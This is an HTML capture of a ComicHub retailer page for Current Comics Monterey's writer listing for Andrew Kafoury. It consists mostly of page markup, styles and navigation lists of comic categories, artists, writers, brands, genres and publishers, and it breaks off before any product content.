

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/current_comics_monterey/Writers/Product/andrew-kafoury
body_size: 30452
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Current and Vintage Comics in Monterey California - Discover the Writing of Andrew Kafoury | Current Comics Monterey</title>
    <meta name="title" content="Discover the Writing of Andrew Kafoury | Current Comics Monterey">
    <meta name="description" content="Get to know the writing style of Andrew Kafoury at Current Comics Monterey. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com - Current and Vintage Comics in Monterey California">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/current_comics_monterey/Writers/Product/andrew-kafoury">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/ad6fea4f-e103-4d64-a866-136589770dea.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/current_comics_monterey/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/current_comics_monterey">
										<img src="https://comichub.com/uploads/storelogo/ad6fea4f-e103-4d64-a866-136589770dea.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/current_comics_monterey/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/current_comics_monterey/SignUp">
										<img src='/Uploads/Icon/bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/current_comics_monterey/SignIn">
										<img src='/Uploads/Icon/bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/current_comics_monterey/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/current_comics_monterey/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/current_comics_monterey/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/current_comics_monterey/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/current_comics_monterey/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/current_comics_monterey/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/current_comics_monterey/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/current_comics_monterey/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/current_comics_monterey/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/current_comics_monterey/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/current_comics_monterey/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/current_comics_monterey/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/current_comics_monterey/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/current_comics_monterey/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/Back_Issue_Common">
												Back Issues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues (Rare)" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/Back_Issue_Rare">
												Back Issues (Rare)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Digest Paperbacks" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/digest-paperback">
												Digest Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Game Supplies" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/Suppliers_Cards">
												Game Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/current_comics_monterey/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Jonathan Glapion" href="https://stores.comichub.com/current_comics_monterey/Artist/Product/jonathan-glapion">
											 Jonathan Glapion
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/current_comics_monterey/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/current_comics_monterey/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/current_comics_monterey/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Conley" href="https://stores.comichub.com/current_comics_monterey/Artist/Product/aaron-conley">
											Aaron Conley
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hammerstrom" href="https://stores.comichub.com/current_comics_monterey/Artist/Product/aaron-hammerstrom_98FC30">
											Aaron Hammerstrom
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kim Jacinto" href="https://stores.comichub.com/current_comics_monterey/Artist/Product/aaron-kim-jacinto">
											Aaron Kim Jacinto
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/current_comics_monterey/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/current_comics_monterey/Artist/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron McConnell" href="https://stores.comichub.com/current_comics_monterey/Artist/Product/aaron-mcconnell">
											Aaron McConnell
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/current_comics_monterey/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/current_comics_monterey/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/current_comics_monterey/Writers/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/current_comics_monterey/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/current_comics_monterey/Writers/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abnett Mark" href="https://stores.comichub.com/current_comics_monterey/Writers/Product/abnett-mark">
											Abnett Mark
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Felber" href="https://stores.comichub.com/current_comics_monterey/Writers/Product/adam-felber">
											Adam Felber
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Glass" href="https://stores.comichub.com/current_comics_monterey/Writers/Product/adam-glass">
											Adam Glass
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Mallinger" href="https://stores.comichub.com/current_comics_monterey/Writers/Product/adam-mallinger">
											Adam Mallinger
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Rose" href="https://stores.comichub.com/current_comics_monterey/Writers/Product/adam-rose">
											Adam Rose
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aj Marchisello" href="https://stores.comichub.com/current_comics_monterey/Writers/Product/aj-marchisello">
											Aj Marchisello
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/current_comics_monterey/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/current_comics_monterey/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/current_comics_monterey/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/current_comics_monterey/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/current_comics_monterey/Brands/Product/a-force">
											A-Force
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/current_comics_monterey/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/current_comics_monterey/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Gods" href="https://stores.comichub.com/current_comics_monterey/Brands/Product/american-gods">
											American Gods
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Vampire" href="https://stores.comichub.com/current_comics_monterey/Brands/Product/american-vampire">
											American Vampire
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal Man" href="https://stores.comichub.com/current_comics_monterey/Brands/Product/animal-man">
											Animal Man
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ant-Man" href="https://stores.comichub.com/current_comics_monterey/Brands/Product/ant-man">
											Ant-Man
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/current_comics_monterey/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/current_comics_monterey/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Advocacy" href="https://stores.comichub.com/current_comics_monterey/Genre/Product/advocacy_0E5490">
											Advocacy
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/current_comics_monterey/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/current_comics_monterey/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/current_comics_monterey/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/current_comics_monterey/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/current_comics_monterey/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/current_comics_monterey/Genre/Product/art-supplies">
											Art Supplies
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/current_comics_monterey/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/current_comics_monterey/Genre/Product/biography">
											Biography
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/current_comics_monterey/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/current_comics_monterey/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/current_comics_monterey/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/current_comics_monterey/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/current_comics_monterey/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/current_comics_monterey/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adhouse Books" href="https://stores.comichub.com/current_comics_monterey/Publisher/Product/adhouse-books">
											Adhouse Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aftershock Comics" href="https://stores.comichub.com/current_comics_monterey/Publisher/Product/aftershock-comics_A299D7">
											Aftershock Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ahoy Comics" href="https://stores.comichub.com/current_comics_monterey/Publisher/Product/ahoy-comics_F147EA">
											Ahoy Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Albatross Funnybooks" href="https://stores.comichub.com/current_comics_monterey/Publisher/Product/albatross-funnybooks_E2D0BF">
											Albatross Funnybooks
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alterna Comics Inc" href="https://stores.comichub.com/current_comics_monterey/Publisher/Product/alterna-comics-inc">
											Alterna Comics Inc
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/current_comics_monterey/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
